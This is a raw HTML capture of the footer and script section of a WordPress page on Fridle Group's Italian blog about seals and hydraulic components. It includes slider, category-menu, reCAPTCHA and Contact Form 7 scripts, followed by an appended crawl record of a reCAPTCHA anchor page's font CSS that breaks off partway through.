				<rs-module id="rev_slider_1_2" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Guarnizioni a elevate prestazioni per veicoli fuoristrada" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_2',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_2").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_2");
						}else{
							revapi1 = tpj("#rev_slider_1_2").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696d6bcbf3bc9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fridletime.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1701245180" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[2013]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s0z36v2e8xwo
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 